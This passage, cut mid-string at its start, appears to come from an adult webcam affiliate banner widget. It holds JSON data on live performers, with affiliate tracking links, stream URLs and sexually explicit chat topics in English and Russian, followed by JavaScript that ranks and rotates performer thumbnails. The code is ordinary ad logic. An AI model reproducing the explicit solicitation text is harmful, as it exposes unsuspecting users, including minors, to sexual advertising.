\\u0434\\u0438\\u043b\\u0434\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":407,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_HoneyKJ\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":528,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"sexlove12002\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/sexlove12002\",\"display_name\":\"_Sunshine_girls_\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/1de\\/0f3\\/60e886f3228e69847ae55df0784aec8e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/b5b59e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig_lq\\/b5b59e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/1de\\/0f3\\/xbig\\/b5b59e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/sexlove12002\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/sexlove12002\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/sexlove12002?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/sexlove12002\",\"video_feed_url\":\"https:\\/\\/mobile-edge30.bcvcdn.com\\/stream_sexlove12002.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb30.bcvcdn.com\\/stream_sexlove12002\",\"stream_feed_url\":\"https:\\/\\/ded1163-edge30.bcvcdn.com\\/hls\\/stream_sexlove12002\\/playlist.m3u8\",\"chat_topic\":\"light Margot, dark Maria FOR FREE BANMENU REQUESTS FOR ONE GIRL (150 token prepayment before private)\",\"chat_topic_ru\":\"\\u0441\\u0432\\u0435\\u0442\\u043b\\u0430\\u044f \\u041c\\u0430\\u0440\\u0433\\u043e, \\u043c\\u0443\\u043b\\u0430\\u0442\\u043a\\u0430 \\u041c\\u0430\\u0440\\u0438\\u044f \\u0417\\u0410 \\u0411\\u0415\\u0421\\u041f\\u041b\\u0410\\u0422\\u041d\\u042b\\u0415 \\u041f\\u0420\\u041e\\u0421\\u042c\\u0411\\u042b \\u0411\\u0410\\u041d\\u041c\\u0415\\u041d\\u042e \\u0414\\u041b\\u042f \\u041e\\u0414\\u041d\\u041e\\u0419 \\u0414\\u0415\\u0412\\u0423\\u0428\\u041a\\u0418(\\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 150 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430) \",\"flags\":[\"american\",\"russian\"],\"online_time\":1048,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_sexlove12002\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":515,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Her-Girl\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Her-Girl\",\"display_name\":\"Her-Girl\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06c\\/23d\\/220\\/c2bedfd5847227e8d287666ce31f90b5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06c\\/23d\\/220\\/c2bedfd5847227e8d287666ce31f90b5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06c\\/23d\\/220\\/c2bedfd5847227e8d287666ce31f90b5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06c\\/23d\\/220\\/c2bedfd5847227e8d287666ce31f90b5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06c\\/23d\\/220\\/xbig_lq\\/970c9a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06c\\/23d\\/220\\/xbig_lq\\/970c9a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06c\\/23d\\/220\\/xbig\\/970c9a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Her-Girl\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Her-Girl\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Her-Girl\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Her-Girl?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Her-Girl\",\"video_feed_url\":\"https:\\/\\/mobile-edge69.bcvcdn.com\\/stream_Her-Girl.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb69.bcvcdn.com\\/stream_Her-Girl\",\"stream_feed_url\":\"https:\\/\\/ded7126-edge65.bcvcdn.com\\/hls\\/stream_Her-Girl\\/playlist.m3u8\",\"chat_topic\":\"  @total - countdown: @sofar collected, @remain left for our dreamLovense works from 1 token \",\"chat_topic_ru\":\"@total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0438\\u0441\\u043f\\u043e\\u043b\\u043d\\u0435\\u043d\\u0438\\u044f \\u043c\\u0435\\u0447\\u0442\\u044b \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 1 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430. \",\"flags\":[\"american\",\"russian\"],\"online_time\":4848,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Her-Girl\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":509,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kurkuma235\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kurkuma235\",\"display_name\":\"MargoSweet19\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09d\\/362\\/1ab\\/f150edfc1e251c844894eddd92942270_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09d\\/362\\/1ab\\/f150edfc1e251c844894eddd92942270_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09d\\/362\\/1ab\\/f150edfc1e251c844894eddd92942270_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09d\\/362\\/1ab\\/f150edfc1e251c844894eddd92942270_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/362\\/1ab\\/xbig_lq\\/38bd55.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/362\\/1ab\\/xbig_lq\\/38bd55.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/362\\/1ab\\/xbig\\/38bd55.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kurkuma235\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kurkuma235\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kurkuma235\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kurkuma235?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kurkuma235\",\"video_feed_url\":\"https:\\/\\/mobile-edge72.bcvcdn.com\\/stream_Kurkuma235.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb72.bcvcdn.com\\/stream_Kurkuma235\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Kurkuma235\\/playlist.m3u8\",\"chat_topic\":\"Lovense from 1 tokenRandom 44Favorite vibrations are 66 and 99 tokens@total \\u2013 countdown: @sofar collected, @remain left before the show starts\",\"chat_topic_ru\":\"\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 1 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430 \\u0420\\u0430\\u043d\\u0434\\u043e\\u043c\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 44 \\u0442\\u043e\\u043a\\u0435\\u043d\\u0430 \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 66 \\u0438 99\\u0421\\u0442\\u043e\\u043d\\u0430\\u0442\\u044c \\u0438 \\u0433\\u043e\\u0432\\u043e\\u0440\\u0438\\u0442\\u044c \\u043f\\u043e\\u043a\\u0430 \\u043d\\u0435 \\u043c\\u043e\\u0433\\u0443, \\u043d\\u0435\\u0442 \\u0433\\u043e\\u043b\\u043e\\u0441\\u0430 @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442 @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u0442\\u0440\\u0430\\u0445\\u0430 \\u043a\\u0438\\u0441\\u043a\\u0438 \\u0441 \\u0434\\u0438\\u043b\\u0434\\u043e \",\"flags\":[\"american\",\"russian\"],\"online_time\":1913,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Kurkuma235\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":497,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"farianaall\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/farianaall\",\"display_name\":\"farianaall\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0aa\\/334\\/236\\/5eef96c46fa0b9410deae1d8d9f1d0c2_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/36193d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig_lq\\/36193d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0aa\\/334\\/236\\/xbig\\/36193d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/farianaall\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/farianaall\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/farianaall?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/farianaall\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us22.bcvcdn.com\\/stream_farianaall.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us22.bcvcdn.com\\/stream_farianaall\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_farianaall\\/playlist.m3u8\",\"chat_topic\":\"Cum In Mouth Show NOW!!!\",\"chat_topic_ru\":\"\\u00ad\\u041c\\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0431\\u043e\\u043b\\u044c\\u0448\\u0435 \\u0434\\u043e\\u0431\\u0440\\u0430 \\u0438 \\u0442\\u0435\\u043f\\u043b\\u0430 \\u043e\\u0442 \\u0432\\u0430\\u0441!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":2254,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_farianaall\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":483,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Tutti-fruttii\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Tutti-fruttii\",\"display_name\":\"Tutti-fruttii\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/00f\\/39d\\/1d966617eb36de5df153498ad5b73599_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/00f\\/39d\\/xbig_lq\\/b3374c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/00f\\/39d\\/xbig_lq\\/b3374c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/00f\\/39d\\/xbig\\/b3374c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Tutti-fruttii\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Tutti-fruttii\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Tutti-fruttii\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Tutti-fruttii?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Tutti-fruttii\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_Tutti-fruttii.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_Tutti-fruttii\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Tutti-fruttii\\/playlist.m3u8\",\"chat_topic\":\"Only full private squirt 600 tk to invite.\",\"chat_topic_ru\":\"\\u0412 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442  \\u0442\\u0440\\u0430\\u0445 \\u043f\\u0438\\u0441\\u0438. \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 600  500 \\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":2771,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Tutti-fruttii\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":462,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Monika-22\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Monika-22\",\"display_name\":\"Monika-22\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/24a\\/0a9\\/23a2284d176b96835b546fcd58d6db35_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/24a\\/0a9\\/23a2284d176b96835b546fcd58d6db35_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/24a\\/0a9\\/23a2284d176b96835b546fcd58d6db35_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/24a\\/0a9\\/23a2284d176b96835b546fcd58d6db35_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/24a\\/0a9\\/xbig_lq\\/06163e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/24a\\/0a9\\/xbig_lq\\/06163e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/24a\\/0a9\\/xbig\\/06163e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Monika-22\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Monika-22\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Monika-22\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Monika-22?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Monika-22\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_Monika-22.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_Monika-22\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Monika-22\\/playlist.m3u8\",\"chat_topic\":\"Everything depraved in full private. Privates and full privates for at least 10 minutes. 25 to 64 fastest s***d and duration 18 seconds @4000 - countdown: @sofar collected My orgasm\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435 \\u0440\\u0430\\u0437\\u0432\\u0440\\u0430\\u0442\\u043d\\u043e\\u0435 \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435. \\u041f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u0438 \\u043f\\u043e\\u043b\\u043d\\u044b\\u0435 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u044b \\u043d\\u0435 \\u043c\\u0435\\u043d\\u0435\\u0435 10 \\u043c\\u0438\\u043d\\u0443\\u0442. \\u043e\\u0442 25 \\u0434\\u043e 64  \\u0441\\u0430\\u043c\\u0430\\u044f \\u0432\\u044b\\u0441\\u043e\\u043a\\u0430\\u044f \\u0441\\u043a\\u043e\\u0440\\u043e\\u0441\\u0442\\u044c \\u0438 \\u0434\\u043b\\u0438\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e\\u0441\\u0442\\u044c 18  \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434 \\u00ab4000\\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442:@4000 \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u041c\\u043e\\u0439 \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\",\"flags\":[\"american\",\"russian\"],\"online_time\":663,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Monika-22\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":450,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
